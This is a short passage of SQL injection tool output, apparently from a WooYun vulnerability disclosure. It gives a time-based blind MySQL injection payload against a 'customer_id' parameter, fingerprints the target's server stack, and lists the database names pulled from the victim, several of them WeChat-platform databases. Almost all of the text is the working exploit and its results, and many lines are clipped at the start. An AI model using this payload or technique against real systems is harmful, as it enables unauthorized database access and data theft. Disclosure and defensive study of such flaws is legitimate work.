 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8012 OR 5277=SLEEP(5)
--
12:29:55] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
12:29:55] [INFO] fetching database names
12:29:55] [INFO] the SQL query used returns 13 entries
12:29:55] [INFO] resumed: information_schema
12:29:55] [INFO] resumed: 111
12:29:55] [INFO] resumed: cdcol
12:29:55] [INFO] resumed: mysql
12:29:55] [INFO] resumed: performance_schema
12:29:55] [INFO] resumed: phpmyadmin
12:29:55] [INFO] resumed: test
12:29:55] [INFO] resumed: webauth
12:29:55] [INFO] resumed: weixin_81
12:29:55] [INFO] resumed: weixin_platform
12:29:56] [INFO] resumed: weixin_platform_back
12:29:56] [INFO] resumed: weixin_platform_bak0624
vailable databases [12]:
*] 111
*] cdcol
*] information_schema
*] mysql
*] performance_schema
*] phpmyadmin
*] test
*] webauth
*] weixin_81
*] weixin_platform
*] weixin_platform_back
*] weixin_platform_bak0624
www.wooyun.org